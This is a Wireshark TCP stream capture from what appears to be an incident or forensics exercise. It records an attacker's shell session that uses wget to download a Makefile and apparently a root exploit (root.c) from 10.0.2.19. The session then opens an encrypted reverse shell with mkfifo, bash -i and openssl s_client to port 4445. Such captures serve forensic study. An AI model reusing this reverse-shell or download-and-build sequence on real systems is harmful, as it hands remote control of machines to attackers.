 Wireshark · Follow TCP Stream (tcp.stream eq 26) · ib01c01_incident.pcap
robots.txt
searchcron.php
themes
webpack.config.js
cd /tmp
ls -la
total 8
drwxrwxrwt  2 root    root      4096 Dec 10 21:52 .
drwxr-xr-x 22 root    root      4096 Dec  4 21:20 ..
prw-r--r--  1 ib01c01 customers    0 Dec 10 21:52 osfiftm
wget 10.0.2.19/Makefile
--2018-12-10 21:53:00--  http://10.0.2.19/Makefile
Connecting to 10.0.2.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 154 [application/octet-stream]
Saving to: 'Makefile'
0K 100% 19.0M=0s
2018-12-10 21:53:00 (19.0 MB/s) - 'Makefile' saved [154/154]
wget 10.0.2.19/root.c
--2018-12-10 21:53:20--  http://10.0.2.19/root.c
Connecting to 10.0.2.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3094 (3.0K) [text/plain]
Saving to: 'root.c'
0K ... 100%  318M=0s
2018-12-10 21:53:20 (318 MB/s) - 'root.c' saved [3094/3094]
mkfifo /tmp/rH7dQR; /bin/bash -i 2>&1 < /tmp/rH7dQR | openssl s_client -quiet -connect
10.0.2.19:4445 > /tmp/rH7dQR; rm /tmp/rH7dQR
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
Packet 523. 55 client pkts, 6 server pkts, 9 turns. Click to select.
Entire conversation (1,575 bytes) Show and save data as ASCII Stream 26